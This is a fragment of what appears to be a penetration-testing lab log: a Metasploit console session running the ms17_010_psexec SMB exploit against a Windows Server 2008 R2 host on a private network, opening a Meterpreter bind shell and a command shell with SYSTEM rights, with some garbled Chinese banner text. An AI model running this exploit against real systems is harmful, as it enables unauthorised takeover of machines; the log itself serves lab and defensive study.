 msf5 exploit(windows/smb/ms17_010_psexec) > exploit
[*] 192.168.52.138:445 - Target OS: Windows Server 2008 R2 Datacenter 7601 Service Pack 1
[*] 192.168.52.138:445 - Built a write-what-where primitive...
[+] 192.168.52.138:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.52.138:445 - Selecting PowerShell target
[*] 192.168.52.138:445 - Executing the payload...
[+] 192.168.52.138:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.52.138:4444
[*] Sending stage (176195 bytes) to 192.168.52.138
[*] Meterpreter session 5 opened (192.168.52.143:39437 -> 192.168.52.138:4444) at 2021-04-28 06:12:30 -0400
meterpreter > getuid
[-] Unknown command: getuid.
meterpreter > shell
Process 1020 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>whoami
whoami
nt authority\system